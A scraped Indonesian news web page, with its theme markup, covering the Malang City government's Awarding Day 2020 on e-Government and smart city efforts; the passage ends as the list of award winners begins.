!important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/hxay4.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/posts/7055" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=7055' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "b3c9ce1986";</script> <meta name="description" content="Indiekraf.com - Pemerintah Kota Malang terus melakukan kemajuan dalam mengembangkan dan menerapkan konsep smart city di era digital seperti sekarang." /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=208%2C208&#038;ssl=1" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #3b5998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-7055 single-format-standard wp-theme-jannah tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-3 wide-title-narrow-media is-standard-format post-has-toggle">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="header-notification-bar">
<div class="container" style="justify-content: center;">
<p>Selamat Datang di Indiekraf Media - Kunjungi Juga Studio Kami untuk Berkolaborasi lebih Keren :)</p>
<a class="button" href="https://studio.indiekraf.com" title="Menuju Indiekraf Studio" target="_blank" rel="nofollow noopener">Menuju Indiekraf Studio</a>			</div><!-- .container -->
</div><!-- #header-notification-bar -->
<div id="tie-wrapper">
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-shadow has-normal-width-logo mobile-header-default">
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="logo" class="image-logo" >
<a title="indiekraf.com" href="https://indiekraf.com/">
<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
<source class="tie-logo-source-default tie-logo-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-retina.png 2x, https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png 1x">
<img class="tie-logo-img-default tie-logo-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-90x450-1.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png">
<img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://indiekraf.com/wp-content/uploads/2021/04/logo-white.png" alt="indiekraf.com" width="450" height="90" style="max-height:90px; width: auto;" />
</picture>
</a>
</div><!-- #logo /-->
<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-dots-three-vertical"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li></ul></div>			</div><!-- .tie-col /-->
</div><!-- .logo-wrapper /-->
<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<a href="https://studio.indiekraf.com" title="" target="_blank" >
<img src="https://indiekraf.com/wp-content/uploads/2023/08/Header-Indiekraf-1.png" alt="" width="728" height="91" />
</a>
</div></div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
<div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap">
<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://indiekraf.com/category/kreatif-business/">Pelaku Kreatif</a>
<ul class="sub-menu menu-sub-content">
<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://indiekraf.com/category/opini/">Komunitas Kreatif</a></li>
</ul>
</li>
<li id="menu-item-3668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3668"><a href="https://indiekraf.com/category/startup/">Startup</a></li>
<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://indiekraf.com/category/tips-trik/">Tips Kreatif</a></li>
<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1117"><a href="https://indiekraf.com/category/berita/">Kabar Kreatif</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1137 tie-current-menu"><a href="https://indiekraf.com/category/event/">Acara Kreatif</a></li>
<li id="menu-item-3122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3122"><a href="https://indiekraf.com/kerjasama/">Kerjasama</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3653"><a href="https://indiekraf.com/daftar/">Daftar Ekraf!</a></li>
<li id="menu-item-6826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6826"><a href="https://studio.indiekraf.com">Indiekraf Studio</a></li>
</ul></div>					</div><!-- .main-menu /-->
<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
<a href="#" class="change-skin" title="Switch skin">
<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Switch skin</span>
</a>
</li>
<li class="search-compact-icon menu-item custom-menu-link">
<a href="#" class="tie-search-trigger">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</a>
</li>
</ul><!-- Components -->
</div><!-- #menu-components-wrap /-->
</div><!-- .main-menu-wrapper /-->
</div><!-- .container /-->
</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->
</header>
<script type="text/javascript">
try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
</script>
<div class="container fullwidth-entry-title-wrapper">
<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://indiekraf.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://indiekraf.com/category/event/">Acara Kreatif</a><em class="delimiter">/</em><span class="current">Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/indiekraf.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Acara Kreatif","@id":"https:\/\/indiekraf.com\/category\/event\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-33" href="https://indiekraf.com/category/event/">Acara Kreatif</a><a class="post-cat tie-cat-29" href="https://indiekraf.com/category/digital-kreatif/">Digital Kreatif</a><a class="post-cat tie-cat-36" href="https://indiekraf.com/category/industri-kreatif/">Industri Kreatif</a><a class="post-cat tie-cat-866" href="https://indiekraf.com/category/insight/">Insight</a><a class="post-cat tie-cat-34" href="https://indiekraf.com/category/berita/">Kabar Kreatif</a><a class="post-cat tie-cat-130" href="https://indiekraf.com/category/kota-kreatif/">Kota Kreatif</a><a class="post-cat tie-cat-375" href="https://indiekraf.com/category/mbois-media/">Mbois Media</a></span>
<h1 class="post-title entry-title">
Selamat! Berikut Daftar Peraih Penghargaan Pemkot Malang Awarding Day 2020		</h1>
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">15 Desember 2020</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 22 </span></div></div><!-- .post-meta -->	</div><!-- .entry-header /-->
</header><!-- .entry-header-outer /-->
</div>
</div>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<article id="the-post" class="container-wrapper post-content tie-standard">
<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="660" height="330" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg?fit=660%2C330&amp;ssl=1" class="attachment-full size-full wp-post-image" alt="Wali Kota Malang Drs. H. Sutiaji saat memberikan sambutan pada acara Pemkot Malang Awarding Day 2020 (Foto via malangkota.go.id)" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg?w=660&amp;ssl=1 660w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-14-at-16.25.02.jpeg?resize=300%2C150&amp;ssl=1 300w" sizes="(max-width: 660px) 100vw, 660px" />
<figcaption class="single-caption-text">
<span class="tie-icon-camera" aria-hidden="true"></span> Wali Kota Malang Drs. H. Sutiaji saat memberikan sambutan pada acara Pemkot Malang Awarding Day 2020 (Foto via malangkota.go.id)
</figcaption>
</figure></div></div>
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=7055" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020&#038;url=https://indiekraf.com/?p=7055&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/selamat-berikut-daftar-peraih-penghargaan-pemkot-malang-awarding-day-2020/&#038;title=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020%20https://indiekraf.com/?p=7055" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=7055&text=Selamat%21%20Berikut%20Daftar%20Peraih%20Penghargaan%20Pemkot%20Malang%20Awarding%20Day%202020" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
<div class="entry-content entry clearfix">
<p style="text-align: justify;"><strong>Indiekraf.com &#8211;</strong> Pemerintah Kota Malang terus melakukan kemajuan dalam mengembangkan dan menerapkan konsep smart city di era digital seperti sekarang. Hal ini dibuktikan dengan diselenggarakannya acara Pemerintah Kota (Pemkot) Malang Awarding Day 2020 pada hari Senin (14/12) kemarin. Acara tersebut merupakan salah satu bentuk apresiasi pemerintah kepada para penggerak birokrasi yang ada di kota tersebut.</p>
<p style="text-align: justify;">Pemkot Malang Awarding Day 2020 diselenggarakan secara virtual yang disiarkan langsung dari Ruang Ngalam Command Center (NCC) Balai Kota Malang. Acara tersebut dihadiri dan dibuka langsung oleh Wali Kota Malang Drs. H. Sutiaji. Hadir juga beberapa tokoh penting seperti Erik Setyo Santoso, ST, MT (Plt. Kadiskominfo Kota Malang) dan M. Nur Widianto, S.Sos. (Kabag Humas Setda Kota Malang).</p>
<h4 style="text-align: justify;">Baca juga <a data-mil="7055" href="https://indiekraf.com/kabar-gembira-kota-malang-berhasil-mendapatkan-penghargaan-di-indonesia-awards-2020/">Kabar Gembira! Kota Malang Berhasil Mendapatkan Penghargaan di Indonesia Awards 2020</a></h4>
<p style="text-align: justify;">Melalui acara tersebut, Drs. H. Sutiaji menyampaikan bahwa kebijakan penerapan e-Government adalah sebuah kebutuhan untuk memberikan pelayanan yang terbaik kepada masyarakat. “Dan hal ini merupakan kebutuhan sekaligus tuntutan publik yang menginginkan informasi secara akurat, transparan serta akuntabel sekaligus memperoleh pelayanan publik yang efektif dan efisien,” jelasnya. Hal ini tentunya bisa dilakukan dengan memanfaatkan kemajuan teknologi yang sudah ada.</p>
<p style="text-align: justify;">Penerapan e-Government juga diharapkan mampu memberikan kemudahan bagi pemerintah untuk membentuk sebuah jaringan sistem manajemen dan proses kerja instansi menjadi lebih baik dan teratur. Dengan begitu, masyarakat akan mendapatkan informasi yang akurat dan lebih cepat.</p>
<h4 style="text-align: justify;">Baca juga <a data-mil="7055" href="https://indiekraf.com/kota-malang-ingin-dikenal-dunia-dengan-ekonomi-kreatif/">Kota Malang Ingin Dikenal Dunia Dengan Ekonomi Kreatif</a></h4>
<p style="text-align: justify;">Dengan adanya acara penghargaan tersebut, Drs. H. Sutiaji berharap kepada para pemenang untuk terus berinovasi dan bekerja keras dalam memberikan pelayanan yang terbaik kepada masyarkat. “Awarding ini adalah simbol untuk terus menjaga dan meningkatkan kinerja dalam rangka memberikan pelayanan terbaik pada masyarakat,” ujarnya. Terdapat empat kategori penghargaan yang ada dalam acara tersebut, antara lain adalah Apresiasi Pengaduan Informasi Terbaik (APIK Award), Keterbukaan Informasi Publik (KIP) Award, Anugerah Inovasi dan Kreativitas Informasi Digital (AIKID), dan Kelompok Informasi Masyarakat (KIM) Award 2020.</p>
<p style="text-align: justify;">DAFTAR PEMENANG ANUGERAH INOVASI DAN KREATIVITAS INFORMASI DIGITAL (AIKID)</p>
<h4 style="text-align: justify;">1. Kategori Website dan Media Sosial Terbaik Kategori OPD, Sekretariat dan BUMD</h4>
